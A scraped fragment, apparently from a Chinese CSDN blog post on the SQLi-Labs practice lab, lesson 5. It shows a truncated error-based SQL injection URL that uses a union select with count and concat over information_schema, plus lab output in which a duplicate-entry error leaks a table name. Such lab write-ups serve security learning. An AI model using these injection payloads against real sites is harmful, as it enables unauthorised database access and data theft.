 sqlilabs/Less-5/?id=0' union SELECT null,count(*),concat((select table_name from information_schema.columns
教程 资源库 搭建 SQL C 写文章-CSDN博客
Welcome Dhakkan
Duplicate entry 'emails1' for key ''
SQLI DUMB SERIES-5